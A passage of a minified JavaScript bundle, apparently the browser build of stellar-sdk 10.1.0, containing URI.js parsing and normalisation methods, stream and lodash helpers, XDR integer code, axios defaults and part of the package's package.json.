l(e[t])?!!n&&h(e[t],r):Boolean(e[t]&&e[t].match(r));case"Number":r=String(r);case"String":return l(e[t])?!!n&&h(e[t],r):e[t]===r;default:throw new TypeError("URI.hasQuery() accepts undefined, boolean, string, number, RegExp, Function as the value parameter")}},i.joinPaths=function(){for(var e=[],t=[],r=0,n=0;n<arguments.length;n++){var o=new i(arguments[n]);e.push(o);for(var a=o.segment(),s=0;s<a.length;s++)"string"==typeof a[s]&&t.push(a[s]),a[s]&&r++}if(!t.length||!r)return new i("");var u=new i("").segment(t);return""!==e[0].path()&&"/"!==e[0].path().slice(0,1)||u.path("/"+u.path()),u.normalize()},i.commonPath=function(e,t){var r,n=Math.min(e.length,t.length);for(r=0;r<n;r++)if(e.charAt(r)!==t.charAt(r)){r--;break}return r<1?e.charAt(0)===t.charAt(0)&&"/"===e.charAt(0)?"/":"":("/"===e.charAt(r)&&"/"===t.charAt(r)||(r=e.substring(0,r).lastIndexOf("/")),e.substring(0,r+1))},i.withinString=function(e,t,r){r||(r={});var n=r.start||i.findUri.start,o=r.end||i.findUri.end,a=r.trim||i.findUri.trim,s=r.parens||i.findUri.parens,u=/[a-z0-9-]=["']?$/i;for(n.lastIndex=0;;){var c=n.exec(e);if(!c)break;var l=c.index;if(r.ignoreHtml){var f=e.slice(Math.max(l-3,0),l);if(f&&u.test(f))continue}for(var h=l+e.slice(l).search(o),d=e.slice(l,h),p=-1;;){var y=s.exec(d);if(!y)break;var m=y.index+y[0].length;p=Math.max(p,m)}if(!((d=p>-1?d.slice(0,p)+d.slice(p).replace(a,""):d.replace(a,"")).length<=c[0].length||r.ignore&&r.ignore.test(d))){var v=t(d,l,h=l+d.length,e);void 0!==v?(v=String(v),e=e.slice(0,l)+v+e.slice(h),n.lastIndex=l+v.length):n.lastIndex=h}}return n.lastIndex=0,e},i.ensureValidHostname=function(t,r){var n=!!t,o=!1;if(!!r&&(o=h(i.hostProtocols,r)),o&&!n)throw new TypeError("Hostname cannot be empty, if protocol is "+r);if(t&&t.match(i.invalid_hostname_characters)){if(!e)throw new TypeError('Hostname "'+t+'" contains characters other than [A-Z0-9.-:_] and Punycode.js is not available');if(e.toASCII(t).match(i.invalid_hostname_characters))throw new TypeError('Hostname "'+t+'" contains characters other than [A-Z0-9.-:_]')}},i.ensureValidPort=function(e){if(e){var t=Number(e);if(!(/^[0-9]+$/.test(t)&&t>0&&t<65536))throw new TypeError('Port "'+e+'" is not a valid port')}},i.noConflict=function(e){if(e){var t={URI:this.noConflict()};return n.URITemplate&&"function"==typeof n.URITemplate.noConflict&&(t.URITemplate=n.URITemplate.noConflict()),n.IPv6&&"function"==typeof n.IPv6.noConflict&&(t.IPv6=n.IPv6.noConflict()),n.SecondLevelDomains&&"function"==typeof n.SecondLevelDomains.noConflict&&(t.SecondLevelDomains=n.SecondLevelDomains.noConflict()),t}return n.URI===this&&(n.URI=o),this},a.build=function(e){return!0===e?this._deferred_build=!0:(void 0===e||this._deferred_build)&&(this._string=i.build(this._parts),this._deferred_build=!1),this},a.clone=function(){return new i(this)},a.valueOf=a.toString=function(){return this.build(!1)._string},a.protocol=_("protocol"),a.username=_("username"),a.password=_("password"),a.hostname=_("hostname"),a.port=_("port"),a.query=S("query","?"),a.fragment=S("fragment","#"),a.search=function(e,t){var r=this.query(e,t);return"string"==typeof r&&r.length?"?"+r:r},a.hash=function(e,t){var r=this.fragment(e,t);return"string"==typeof r&&r.length?"#"+r:r},a.pathname=function(e,t){if(void 0===e||!0===e){var r=this._parts.path||(this._parts.hostname?"/":"");return e?(this._parts.urn?i.decodeUrnPath:i.decodePath)(r):r}return this._parts.urn?this._parts.path=e?i.recodeUrnPath(e):"":this._parts.path=e?i.recodePath(e):"/",this.build(!t),this},a.path=a.pathname,a.href=function(e,t){var r;if(void 0===e)return this.toString();this._string="",this._parts=i._parts();var n=e instanceof i,o="object"==typeof e&&(e.hostname||e.path||e.pathname);e.nodeName&&(e=e[i.getDomAttribute(e)]||"",o=!1);if(!n&&o&&void 0!==e.pathname&&(e=e.toString()),"string"==typeof e||e instanceof String)this._parts=i.parse(String(e),this._parts);else{if(!n&&!o)throw new TypeError("invalid input");var a=n?e._parts:e;for(r in a)"query"!==r&&s.call(this._parts,r)&&(this._parts[r]=a[r]);a.query&&this.query(a.query,!1)}return this.build(!t),this},a.is=function(e){var t=!1,n=!1,o=!1,a=!1,s=!1,u=!1,c=!1,l=!this._parts.urn;switch(this._parts.hostname&&(l=!1,n=i.ip4_expression.test(this._parts.hostname),o=i.ip6_expression.test(this._parts.hostname),s=(a=!(t=n||o))&&r&&r.has(this._parts.hostname),u=a&&i.idn_expression.test(this._parts.hostname),c=a&&i.punycode_expression.test(this._parts.hostname)),e.toLowerCase()){case"relative":return l;case"absolute":return!l;case"domain":case"name":return a;case"sld":return s;case"ip":return t;case"ip4":case"ipv4":case"inet4":return n;case"ip6":case"ipv6":case"inet6":return o;case"idn":return u;case"url":return!this._parts.urn;case"urn":return!!this._parts.urn;case"punycode":return c}return null};var k=a.protocol,A=a.port,E=a.hostname;a.protocol=function(e,t){if(e&&!(e=e.replace(/:(\/\/)?$/,"")).match(i.protocol_expression))throw new TypeError('Protocol "'+e+"\" contains characters other than [A-Z0-9.+-] or doesn't start with [A-Z]");return k.call(this,e,t)},a.scheme=a.protocol,a.port=function(e,t){return this._parts.urn?void 0===e?"":this:(void 0!==e&&(0===e&&(e=null),e&&(":"===(e+="").charAt(0)&&(e=e.substring(1)),i.ensureValidPort(e))),A.call(this,e,t))},a.hostname=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0!==e){var r={preventInvalidHostname:this._parts.preventInvalidHostname};if("/"!==i.parseHost(e,r))throw new TypeError('Hostname "'+e+'" contains characters other than [A-Z0-9.-]');e=r.hostname,this._parts.preventInvalidHostname&&i.ensureValidHostname(e,this._parts.protocol)}return E.call(this,e,t)},a.origin=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0===e){var r=this.protocol();return this.authority()?(r?r+"://":"")+this.authority():""}var n=i(e);return this.protocol(n.protocol()).authority(n.authority()).build(!t),this},a.host=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0===e)return this._parts.hostname?i.buildHost(this._parts):"";if("/"!==i.parseHost(e,this._parts))throw new TypeError('Hostname "'+e+'" contains characters other than [A-Z0-9.-]');return this.build(!t),this},a.authority=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0===e)return this._parts.hostname?i.buildAuthority(this._parts):"";if("/"!==i.parseAuthority(e,this._parts))throw new TypeError('Hostname "'+e+'" contains characters other than [A-Z0-9.-]');return this.build(!t),this},a.userinfo=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0===e){var r=i.buildUserinfo(this._parts);return r?r.substring(0,r.length-1):r}return"@"!==e[e.length-1]&&(e+="@"),i.parseUserinfo(e,this._parts),this.build(!t),this},a.resource=function(e,t){var r;return void 0===e?this.path()+this.search()+this.hash():(r=i.parse(e),this._parts.path=r.path,this._parts.query=r.query,this._parts.fragment=r.fragment,this.build(!t),this)},a.subdomain=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0===e){if(!this._parts.hostname||this.is("IP"))return"";var r=this._parts.hostname.length-this.domain().length-1;return this._parts.hostname.substring(0,r)||""}var n=this._parts.hostname.length-this.domain().length,o=this._parts.hostname.substring(0,n),a=new RegExp("^"+u(o));if(e&&"."!==e.charAt(e.length-1)&&(e+="."),-1!==e.indexOf(":"))throw new TypeError("Domains cannot contain colons");return e&&i.ensureValidHostname(e,this._parts.protocol),this._parts.hostname=this._parts.hostname.replace(a,e),this.build(!t),this},a.domain=function(e,t){if(this._parts.urn)return void 0===e?"":this;if("boolean"==typeof e&&(t=e,e=void 0),void 0===e){if(!this._parts.hostname||this.is("IP"))return"";var r=this._parts.hostname.match(/\./g);if(r&&r.length<2)return this._parts.hostname;var n=this._parts.hostname.length-this.tld(t).length-1;return n=this._parts.hostname.lastIndexOf(".",n-1)+1,this._parts.hostname.substring(n)||""}if(!e)throw new TypeError("cannot set domain empty");if(-1!==e.indexOf(":"))throw new TypeError("Domains cannot contain colons");if(i.ensureValidHostname(e,this._parts.protocol),!this._parts.hostname||this.is("IP"))this._parts.hostname=e;else{var o=new RegExp(u(this.domain())+"$");this._parts.hostname=this._parts.hostname.replace(o,e)}return this.build(!t),this},a.tld=function(e,t){if(this._parts.urn)return void 0===e?"":this;if("boolean"==typeof e&&(t=e,e=void 0),void 0===e){if(!this._parts.hostname||this.is("IP"))return"";var n=this._parts.hostname.lastIndexOf("."),o=this._parts.hostname.substring(n+1);return!0!==t&&r&&r.list[o.toLowerCase()]&&r.get(this._parts.hostname)||o}var i;if(!e)throw new TypeError("cannot set TLD empty");if(e.match(/[^a-zA-Z0-9-]/)){if(!r||!r.is(e))throw new TypeError('TLD "'+e+'" contains characters other than [A-Z0-9]');i=new RegExp(u(this.tld())+"$"),this._parts.hostname=this._parts.hostname.replace(i,e)}else{if(!this._parts.hostname||this.is("IP"))throw new ReferenceError("cannot set TLD on non-domain host");i=new RegExp(u(this.tld())+"$"),this._parts.hostname=this._parts.hostname.replace(i,e)}return this.build(!t),this},a.directory=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0===e||!0===e){if(!this._parts.path&&!this._parts.hostname)return"";if("/"===this._parts.path)return"/";var r=this._parts.path.length-this.filename().length-1,n=this._parts.path.substring(0,r)||(this._parts.hostname?"/":"");return e?i.decodePath(n):n}var o=this._parts.path.length-this.filename().length,a=this._parts.path.substring(0,o),s=new RegExp("^"+u(a));return this.is("relative")||(e||(e="/"),"/"!==e.charAt(0)&&(e="/"+e)),e&&"/"!==e.charAt(e.length-1)&&(e+="/"),e=i.recodePath(e),this._parts.path=this._parts.path.replace(s,e),this.build(!t),this},a.filename=function(e,t){if(this._parts.urn)return void 0===e?"":this;if("string"!=typeof e){if(!this._parts.path||"/"===this._parts.path)return"";var r=this._parts.path.lastIndexOf("/"),n=this._parts.path.substring(r+1);return e?i.decodePathSegment(n):n}var o=!1;"/"===e.charAt(0)&&(e=e.substring(1)),e.match(/\.?\//)&&(o=!0);var a=new RegExp(u(this.filename())+"$");return e=i.recodePath(e),this._parts.path=this._parts.path.replace(a,e),o?this.normalizePath(t):this.build(!t),this},a.suffix=function(e,t){if(this._parts.urn)return void 0===e?"":this;if(void 0===e||!0===e){if(!this._parts.path||"/"===this._parts.path)return"";var r,n,o=this.filename(),a=o.lastIndexOf(".");return-1===a?"":(r=o.substring(a+1),n=/^[a-z0-9%]+$/i.test(r)?r:"",e?i.decodePathSegment(n):n)}"."===e.charAt(0)&&(e=e.substring(1));var s,c=this.suffix();if(c)s=e?new RegExp(u(c)+"$"):new RegExp(u("."+c)+"$");else{if(!e)return this;this._parts.path+="."+i.recodePath(e)}return s&&(e=i.recodePath(e),this._parts.path=this._parts.path.replace(s,e)),this.build(!t),this},a.segment=function(e,t,r){var n=this._parts.urn?":":"/",o=this.path(),i="/"===o.substring(0,1),a=o.split(n);if(void 0!==e&&"number"!=typeof e&&(r=t,t=e,e=void 0),void 0!==e&&"number"!=typeof e)throw new Error('Bad segment "'+e+'", must be 0-based integer');if(i&&a.shift(),e<0&&(e=Math.max(a.length+e,0)),void 0===t)return void 0===e?a:a[e];if(null===e||void 0===a[e])if(l(t)){a=[];for(var s=0,u=t.length;s<u;s++)(t[s].length||a.length&&a[a.length-1].length)&&(a.length&&!a[a.length-1].length&&a.pop(),a.push(p(t[s])))}else(t||"string"==typeof t)&&(t=p(t),""===a[a.length-1]?a[a.length-1]=t:a.push(t));else t?a[e]=p(t):a.splice(e,1);return i&&a.unshift(""),this.path(a.join(n),r)},a.segmentCoded=function(e,t,r){var n,o,a;if("number"!=typeof e&&(r=t,t=e,e=void 0),void 0===t){if(l(n=this.segment(e,t,r)))for(o=0,a=n.length;o<a;o++)n[o]=i.decode(n[o]);else n=void 0!==n?i.decode(n):void 0;return n}if(l(t))for(o=0,a=t.length;o<a;o++)t[o]=i.encode(t[o]);else t="string"==typeof t||t instanceof String?i.encode(t):t;return this.segment(e,t,r)};var x=a.query;return a.query=function(e,t){if(!0===e)return i.parseQuery(this._parts.query,this._parts.escapeQuerySpace);if("function"==typeof e){var r=i.parseQuery(this._parts.query,this._parts.escapeQuerySpace),n=e.call(this,r);return this._parts.query=i.buildQuery(n||r,this._parts.duplicateQueryParameters,this._parts.escapeQuerySpace),this.build(!t),this}return void 0!==e&&"string"!=typeof e?(this._parts.query=i.buildQuery(e,this._parts.duplicateQueryParameters,this._parts.escapeQuerySpace),this.build(!t),this):x.call(this,e,t)},a.setQuery=function(e,t,r){var n=i.parseQuery(this._parts.query,this._parts.escapeQuerySpace);if("string"==typeof e||e instanceof String)n[e]=void 0!==t?t:null;else{if("object"!=typeof e)throw new TypeError("URI.addQuery() accepts an object, string as the name parameter");for(var o in e)s.call(e,o)&&(n[o]=e[o])}return this._parts.query=i.buildQuery(n,this._parts.duplicateQueryParameters,this._parts.escapeQuerySpace),"string"!=typeof e&&(r=t),this.build(!r),this},a.addQuery=function(e,t,r){var n=i.parseQuery(this._parts.query,this._parts.escapeQuerySpace);return i.addQuery(n,e,void 0===t?null:t),this._parts.query=i.buildQuery(n,this._parts.duplicateQueryParameters,this._parts.escapeQuerySpace),"string"!=typeof e&&(r=t),this.build(!r),this},a.removeQuery=function(e,t,r){var n=i.parseQuery(this._parts.query,this._parts.escapeQuerySpace);return i.removeQuery(n,e,t),this._parts.query=i.buildQuery(n,this._parts.duplicateQueryParameters,this._parts.escapeQuerySpace),"string"!=typeof e&&(r=t),this.build(!r),this},a.hasQuery=function(e,t,r){var n=i.parseQuery(this._parts.query,this._parts.escapeQuerySpace);return i.hasQuery(n,e,t,r)},a.setSearch=a.setQuery,a.addSearch=a.addQuery,a.removeSearch=a.removeQuery,a.hasSearch=a.hasQuery,a.normalize=function(){return this._parts.urn?this.normalizeProtocol(!1).normalizePath(!1).normalizeQuery(!1).normalizeFragment(!1).build():this.normalizeProtocol(!1).normalizeHostname(!1).normalizePort(!1).normalizePath(!1).normalizeQuery(!1).normalizeFragment(!1).build()},a.normalizeProtocol=function(e){return"string"==typeof this._parts.protocol&&(this._parts.protocol=this._parts.protocol.toLowerCase(),this.build(!e)),this},a.normalizeHostname=function(r){return this._parts.hostname&&(this.is("IDN")&&e?this._parts.hostname=e.toASCII(this._parts.hostname):this.is("IPv6")&&t&&(this._parts.hostname=t.best(this._parts.hostname)),this._parts.hostname=this._parts.hostname.toLowerCase(),this.build(!r)),this},a.normalizePort=function(e){return"string"==typeof this._parts.protocol&&this._parts.port===i.defaultPorts[this._parts.protocol]&&(this._parts.port=null,this.build(!e)),this},a.normalizePath=function(e){var t,r=this._parts.path;if(!r)return this;if(this._parts.urn)return this._parts.path=i.recodeUrnPath(this._parts.path),this.build(!e),this;if("/"===this._parts.path)return this;var n,o,a="";for("/"!==(r=i.recodePath(r)).charAt(0)&&(t=!0,r="/"+r),"/.."!==r.slice(-3)&&"/."!==r.slice(-2)||(r+="/"),r=r.replace(/(\/(\.\/)+)|(\/\.$)/g,"/").replace(/\/{2,}/g,"/"),t&&(a=r.substring(1).match(/^(\.\.\/)+/)||"")&&(a=a[0]);-1!==(n=r.search(/\/\.\.(\/|$)/));)0!==n?(-1===(o=r.substring(0,n).lastIndexOf("/"))&&(o=n),r=r.substring(0,o)+r.substring(n+3)):r=r.substring(3);return t&&this.is("relative")&&(r=a+r.substring(1)),this._parts.path=r,this.build(!e),this},a.normalizePathname=a.normalizePath,a.normalizeQuery=function(e){return"string"==typeof this._parts.query&&(this._parts.query.length?this.query(i.parseQuery(this._parts.query,this._parts.escapeQuerySpace)):this._parts.query=null,this.build(!e)),this},a.normalizeFragment=function(e){return this._parts.fragment||(this._parts.fragment=null,this.build(!e)),this},a.normalizeSearch=a.normalizeQuery,a.normalizeHash=a.normalizeFragment,a.iso8859=function(){var e=i.encode,t=i.decode;i.encode=escape,i.decode=decodeURIComponent;try{this.normalize()}finally{i.encode=e,i.decode=t}return this},a.unicode=function(){var e=i.encode,t=i.decode;i.encode=m,i.decode=unescape;try{this.normalize()}finally{i.encode=e,i.decode=t}return this},a.readable=function(){var t=this.clone();t.username("").password("").normalize();var r="";if(t._parts.protocol&&(r+=t._parts.protocol+"://"),t._parts.hostname&&(t.is("punycode")&&e?(r+=e.toUnicode(t._parts.hostname),t._parts.port&&(r+=":"+t._parts.port)):r+=t.host()),t._parts.hostname&&t._parts.path&&"/"!==t._parts.path.charAt(0)&&(r+="/"),r+=t.path(!0),t._parts.query){for(var n="",o=0,a=t._parts.query.split("&"),s=a.length;o<s;o++){var u=(a[o]||"").split("=");n+="&"+i.decodeQuery(u[0],this._parts.escapeQuerySpace).replace(/&/g,"%26"),void 0!==u[1]&&(n+="="+i.decodeQuery(u[1],this._parts.escapeQuerySpace).replace(/&/g,"%26"))}r+="?"+n.substring(1)}return r+=i.decodeQuery(t.hash(),!0)},a.absoluteTo=function(e){var t,r,n,o=this.clone(),a=["protocol","username","password","hostname","port"];if(this._parts.urn)throw new Error("URNs do not have any generally defined hierarchical components");if(e instanceof i||(e=new i(e)),o._parts.protocol)return o;if(o._parts.protocol=e._parts.protocol,this._parts.hostname)return o;for(r=0;n=a[r];r++)o._parts[n]=e._parts[n];return o._parts.path?(".."===o._parts.path.substring(-2)&&(o._parts.path+="/"),"/"!==o.path().charAt(0)&&(t=(t=e.directory())||(0===e.path().indexOf("/")?"/":""),o._parts.path=(t?t+"/":"")+o._parts.path,o.normalizePath())):(o._parts.path=e._parts.path,o._parts.query||(o._parts.query=e._parts.query)),o.build(),o},a.relativeTo=function(e){var t,r,n,o,a,s=this.clone().normalize();if(s._parts.urn)throw new Error("URNs do not have any generally defined hierarchical components");if(e=new i(e).normalize(),t=s._parts,r=e._parts,o=s.path(),a=e.path(),"/"!==o.charAt(0))throw new Error("URI is already relative");if("/"!==a.charAt(0))throw new Error("Cannot calculate a URI relative to another relative URI");if(t.protocol===r.protocol&&(t.protocol=null),t.username!==r.username||t.password!==r.password)return s.build();if(null!==t.protocol||null!==t.username||null!==t.password)return s.build();if(t.hostname!==r.hostname||t.port!==r.port)return s.build();if(t.hostname=null,t.port=null,o===a)return t.path="",s.build();if(!(n=i.commonPath(o,a)))return s.build();var u=r.path.substring(n.length).replace(/[^\/]*$/,"").replace(/.*?\//g,"../");return t.path=u+t.path.substring(n.length)||"./",s.build()},a.equals=function(e){var t,r,n,o,a,u=this.clone(),c=new i(e),f={};if(u.normalize(),c.normalize(),u.toString()===c.toString())return!0;if(n=u.query(),o=c.query(),u.query(""),c.query(""),u.toString()!==c.toString())return!1;if(n.length!==o.length)return!1;for(a in t=i.parseQuery(n,this._parts.escapeQuerySpace),r=i.parseQuery(o,this._parts.escapeQuerySpace),t)if(s.call(t,a)){if(l(t[a])){if(!d(t[a],r[a]))return!1}else if(t[a]!==r[a])return!1;f[a]=!0}for(a in r)if(s.call(r,a)&&!f[a])return!1;return!0},a.preventInvalidHostname=function(e){return this._parts.preventInvalidHostname=!!e,this},a.duplicateQueryParameters=function(e){return this._parts.duplicateQueryParameters=!!e,this},a.escapeQuerySpace=function(e){return this._parts.escapeQuerySpace=!!e,this},i}))},function(e,t,r){"use strict";var n=r(64),o=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=f;var i=Object.create(r(45));i.inherits=r(11);var a=r(169),s=r(172);i.inherits(f,a);for(var u=o(s.prototype),c=0;c<u.length;c++){var l=u[c];f.prototype[l]||(f.prototype[l]=s.prototype[l])}function f(e){if(!(this instanceof f))return new f(e);a.call(this,e),s.call(this,e),e&&!1===e.readable&&(this.readable=!1),e&&!1===e.writable&&(this.writable=!1),this.allowHalfOpen=!0,e&&!1===e.allowHalfOpen&&(this.allowHalfOpen=!1),this.once("end",h)}function h(){this.allowHalfOpen||this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(f.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(f.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}}),f.prototype._destroy=function(e,t){this.push(null),this.end(),n.nextTick(t,e)}},function(e,t,r){var n=r(14).Symbol;e.exports=n},function(e,t,r){(function(e){var n=r(14),o=r(186),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===i?n.Buffer:void 0,u=(s?s.isBuffer:void 0)||o;e.exports=u}).call(this,r(41)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,r){var n=r(20),o=r(12);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==n(e)}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,r){var n=r(253),o=r(75),i=r(254),a=r(255),s=r(256),u=r(20),c=r(108),l=c(n),f=c(o),h=c(i),d=c(a),p=c(s),y=u;(n&&"[object DataView]"!=y(new n(new ArrayBuffer(1)))||o&&"[object Map]"!=y(new o)||i&&"[object Promise]"!=y(i.resolve())||a&&"[object Set]"!=y(new a)||s&&"[object WeakMap]"!=y(new s))&&(y=function(e){var t=u(e),r="[object Object]"==t?e.constructor:void 0,n=r?c(r):"";if(n)switch(n){case l:return"[object DataView]";case f:return"[object Map]";case h:return"[object Promise]";case d:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=y},function(e,t,r){(function(e){function r(e){return Object.prototype.toString.call(e)}t.isArray=function(e){return Array.isArray?Array.isArray(e):"[object Array]"===r(e)},t.isBoolean=function(e){return"boolean"==typeof e},t.isNull=function(e){return null===e},t.isNullOrUndefined=function(e){return null==e},t.isNumber=function(e){return"number"==typeof e},t.isString=function(e){return"string"==typeof e},t.isSymbol=function(e){return"symbol"==typeof e},t.isUndefined=function(e){return void 0===e},t.isRegExp=function(e){return"[object RegExp]"===r(e)},t.isObject=function(e){return"object"==typeof e&&null!==e},t.isDate=function(e){return"[object Date]"===r(e)},t.isError=function(e){return"[object Error]"===r(e)||e instanceof Error},t.isFunction=function(e){return"function"==typeof e},t.isPrimitive=function(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e},t.isBuffer=e.isBuffer}).call(this,r(1).Buffer)},function(e,t){e.exports=function(e){return e}},function(e,t,r){var n=r(183),o=r(12),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return o(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},function(e,t,r){var n=r(187),o=r(70),i=r(71),a=i&&i.isTypedArray,s=a?o(a):n;e.exports=s},function(e,t){var r=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},function(e,t,r){var n=r(20),o=r(18);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.calculatePadding=function(e){switch(e%4){case 0:return 0;case 1:return 3;case 2:return 2;case 3:return 1;default:return null}},t.slicePadding=function(e,t){var r=e.slice(t);if(!0!==(0,i.default)(r.buffer(),(function(e){return 0===e})))throw new Error("XDR Read Error: invalid padding")};var n,o=r(73),i=(n=o)&&n.__esModule?n:{default:n}},function(e,t,r){var n=r(53),o=r(225),i=r(226),a=r(227),s=r(228),u=r(229);function c(e){var t=this.__data__=new n(e);this.size=t.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=s,c.prototype.set=u,e.exports=c},function(e,t,r){var n=r(220),o=r(221),i=r(222),a=r(223),s=r(224);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,e.exports=u},function(e,t,r){var n=r(43);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},function(e,t,r){var n=r(26)(Object,"create");e.exports=n},function(e,t,r){var n=r(238);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},function(e,t,r){var n=r(20),o=r(12);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==n(e)}},function(e,t,r){var n=r(57);e.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UnsignedInt=void 0;var n=i(r(42)),o=i(r(4));function i(e){return e&&e.__esModule?e:{default:e}}var a=t.UnsignedInt={read:function(e){return e.readUInt32BE()},write:function(e,t){if(!(0,n.default)(e))throw new Error("XDR Write Error: not a number");if(Math.floor(e)!==e)throw new Error("XDR Write Error: not an integer");if(e<0)throw new Error("XDR Write Error: negative number "+e);t.writeUInt32BE(e)},isValid:function(e){return!!(0,n.default)(e)&&(Math.floor(e)===e&&(e>=a.MIN_VALUE&&e<=a.MAX_VALUE))}};a.MAX_VALUE=Math.pow(2,32)-1,a.MIN_VALUE=0,(0,o.default)(a)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Config=void 0;var n=r(2).__importDefault(r(28)),o={allowHttp:!1,timeout:0},i=n.default(o),a=function(){function e(){}return e.setAllowHttp=function(e){i.allowHttp=e},e.setTimeout=function(e){i.timeout=e},e.isAllowHttp=function(){return i.allowHttp},e.getTimeout=function(){return i.timeout},e.setDefault=function(){i=Object.assign({},o)},e}();t.Config=a},function(e,t,r){e.exports=r(373)},function(e,t,r){"use strict";(function(t){var n=r(10),o=r(378),i=r(158),a={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){!n.isUndefined(e)&&n.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,c={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(u=r(159)),u),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),n.isFormData(e)||n.isArrayBuffer(e)||n.isBuffer(e)||n.isStream(e)||n.isFile(e)||n.isBlob(e)?e:n.isArrayBufferView(e)?e.buffer:n.isURLSearchParams(e)?(s(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):n.isObject(e)||t&&"application/json"===t["Content-Type"]?(s(t,"application/json"),function(e,t,r){if(n.isString(e))try{return(t||JSON.parse)(e),n.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(r||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||c.transitional,r=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!r&&"json"===this.responseType;if(a||o&&n.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw i(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),n.forEach(["post","put","patch"],(function(e){c.headers[e]=n.merge(a)})),e.exports=c}).call(this,r(13))},function(e,t,r){"use strict";function n(e){this.message=e}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,e.exports=n},function(e,t,r){"use strict";(function(t){void 0===t||!t.version||0===t.version.indexOf("v0.")||0===t.version.indexOf("v1.")&&0!==t.version.indexOf("v1.8.")?e.exports={nextTick:function(e,r,n,o){if("function"!=typeof e)throw new TypeError('"callback" argument must be a function');var i,a,s=arguments.length;switch(s){case 0:case 1:return t.nextTick(e);case 2:return t.nextTick((function(){e.call(null,r)}));case 3:return t.nextTick((function(){e.call(null,r,n)}));case 4:return t.nextTick((function(){e.call(null,r,n,o)}));default:for(i=new Array(s-1),a=0;a<i.length;)i[a++]=arguments[a];return t.nextTick((function(){e.apply(null,i)}))}}}:e.exports=t}).call(this,r(13))},function(e){e.exports=JSON.parse('{"name":"stellar-sdk","version":"10.1.0","description":"stellar-sdk is a library for working with the Stellar Horizon server.","main":"./lib/index.js","types":"./lib/index.d.ts","files":["/types","/lib","/dist"],"scripts":{"prepare":"gulp build","test":"babel-node ./node_modules/.bin/gulp test","test:watch":"babel-node ./node_modules/.bin/gulp test:watch","build:docs":"gulp build:docs","docs":"yarn build:docs && jsdoc -c .jsdoc.json","preversion":"gulp test","version":"gulp build","postversion":"git push && git push --tags","prettier-all":"prettier --write **/*.{js,ts}"},"husky":{"hooks":{"pre-commit":"lint-staged"}},"prettier":"@stellar/prettier-config","lint-staged":{"lib/*.{js,json}":["prettier --write","git add"],"lib/*.js":["eslint --fix --max-warnings 0","git add"],"**/*.ts":["prettier --write","tslint --fix","git add"]},"keywords":["stellar"],"repository":{"type":"git","url":"https://github.com/stellar/js-stellar-sdk.git"},"author":"Stellar Development Foundation 